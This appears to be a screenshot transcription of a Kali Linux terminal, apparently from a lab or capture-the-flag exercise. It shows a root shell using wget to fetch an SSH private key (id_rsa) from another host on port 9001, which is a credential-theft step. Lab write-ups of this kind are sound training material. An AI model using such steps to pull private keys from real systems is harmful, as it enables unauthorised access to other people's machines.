 root@kali: /home/mushpunk
Arquivo Ações Editar Exibir Ajuda
mushp...li: ~ × root@kali.../mushpunk × root@kali.../mushpunk × root@kali.../mushpunk ×
┌──(root㉿kali)-[/home/mushpunk]
└─# wget 10.10.22.56:9001/id_rsa
--2022-07-17 22:41:18-- http://10.10.22.56:9001/id_rsa
Conectando-se a 10.10.22.56:9001... conectado.
A requisição HTTP foi enviada, aguardando resposta... 200 OK
Tamanho: 3326 (3,2K) [application/octet-stream]
Salvando em: “id_rsa.1”
id_rsa.1 100%[===================================>] 3,25K --.-KB/s em 0s
2022-07-17 22:41:19 (100 MB/s) - “id_rsa.1” salvo [3326/3326]
┌──(root㉿kali)-[/home/mushpunk]
└─#